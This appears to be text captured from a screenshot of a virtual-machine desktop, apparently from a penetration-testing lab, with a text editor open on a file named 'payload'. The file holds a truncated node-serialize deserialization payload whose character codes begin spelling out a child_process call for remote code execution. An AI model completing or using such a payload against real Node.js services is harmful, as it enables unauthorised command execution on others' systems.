 2 3 no IPv6|34.5 GiB|W: ( 80% at CometNet) 10.21.58.52|E: down|CHR 34.38% 06:46:54|1.09|2018-08-29 19:51:55
File Machine View Input Devices Help
Applications Places Leafpad Wed 20:51 1
*payload
File Edit Search Options Help
num":"124124142124", "rce":"_$$ND_FUNC$$_function(){ 14,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,10